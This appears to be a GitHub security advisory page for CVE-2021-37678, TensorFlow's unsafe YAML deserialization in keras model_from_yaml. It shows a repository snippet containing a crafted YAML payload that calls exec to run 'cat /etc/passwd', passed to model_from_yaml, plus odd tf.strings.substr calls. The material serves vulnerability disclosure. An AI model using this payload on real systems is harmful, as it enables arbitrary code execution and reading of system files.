 Vulnerable calls Beta Give us feedback
Showing the first of 4 calls to known vulnerable functions in tensorflow >= 2.4.0, < 2.4.3:
tensorflow.keras.models.model_from_yaml
tensorflow/keras/keras.py:13 2 calls in tensorflow/keras/keras.py
10 args: ['z', !!python/tuple [], {'extend': !!python/name:exec }]
11 listitems: "__import__('os').system('cat /etc/passwd')"
12 '''
13 models.model_from_yaml(payload)
Vulnerable function called: tensorflow.keras.models.model_from_yaml
14
15 tf.strings.substr(input='abc', len=1, pos=[1,-1])
16 tf.strings.substr(input='abc', len=1, pos=[1,2])
Package Affected versions Patched version
tensorflow (pip) >= 2.4.0, < 2.4.3 2.4.3
Impact
Scope Changed
Confidentiality High
Integrity High
Availability High
CVSS:3.1/AV:L/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H
Weaknesses
CWE-502
CVE ID
CVE-2021-37678
GHSA ID
GHSA-r6jx-9g48-2r5r
See advisory in GitHub Advisory Database
See all of your affected repositories